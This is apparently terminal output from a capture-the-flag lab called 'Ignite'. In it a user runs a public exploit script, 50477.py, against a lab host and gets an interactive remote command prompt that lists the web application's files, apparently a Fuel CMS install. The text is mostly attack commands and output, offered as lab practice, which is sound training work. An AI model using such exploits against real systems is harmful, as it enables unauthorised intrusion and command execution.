 ┌─[s4n70x@parrot]─[~/Documents/Ignite]
└──╼ $chmod +x 50477.py
┌─[s4n70x@parrot]─[~/Documents/Ignite]
└──╼ $python3 50477.py
usage: python3 50477.py -u <url>
┌─[s4n70x@parrot]─[~/Documents/Ignite]
└──╼ $python3 50477.py -u http://10.10.230.102/
[+]Connecting...
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
Enter Command $